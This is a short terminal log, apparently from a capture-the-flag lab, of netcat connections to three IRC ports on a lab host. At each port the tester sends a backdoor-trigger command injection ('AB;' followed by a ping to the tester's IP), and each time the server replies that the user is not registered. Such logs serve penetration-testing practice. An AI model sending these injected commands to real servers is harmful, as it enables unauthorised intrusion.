 user@kali:~/Desktop$ nc -vn 10.10.10.117 6697
(UNKNOWN) [10.10.10.117] 6697 (ircs-u) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB;ping -c 1 10.10.14.23
:irked.htb 451 AB;ping :You have not registered
^C
user@kali:~/Desktop$ nc -vn 10.10.10.117 8067
(UNKNOWN) [10.10.10.117] 8067 (?) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB;ping -c 1 10.10.14.23
:irked.htb 451 AB;ping :You have not registered
^C
user@kali:~/Desktop$ nc -vn 10.10.10.117 65534
(UNKNOWN) [10.10.10.117] 65534 (?) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB;ping -c 1 10.10.14.23
:irked.htb 451 AB;ping :You have not registered
^C
user@kali:~/Desktop$